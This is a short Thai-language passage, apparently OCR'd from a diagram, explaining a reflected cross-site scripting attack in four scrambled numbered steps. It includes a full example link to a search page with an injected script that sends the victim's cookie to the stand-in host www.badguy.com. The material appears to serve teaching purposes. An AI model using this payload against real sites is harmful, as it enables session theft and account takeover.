 4. Browser ของผู้ใช้งานทำการ redirect พร้อมส่ง
cookie ไปให้กับ Attacker
www.badguy.com
1. Attacker ส่ง link ที่แทรก JavaScript ไปให้กับเหยื่อ
http://www.someweb.com/search.php?keyword=<scri
pt>window.location='http://www.badguy.com?victim_
cookie=' + document.cookie;</script>
3. JavaScript redirect ผู้ใช้งานไปที่เว็บไซต์ของ attacker
2. ผู้ใช้งาน (เหยื่อ) คลิกที่ link ถูกนำไปที่เว็บไซต์ที่มีช่อง
www.somebank.com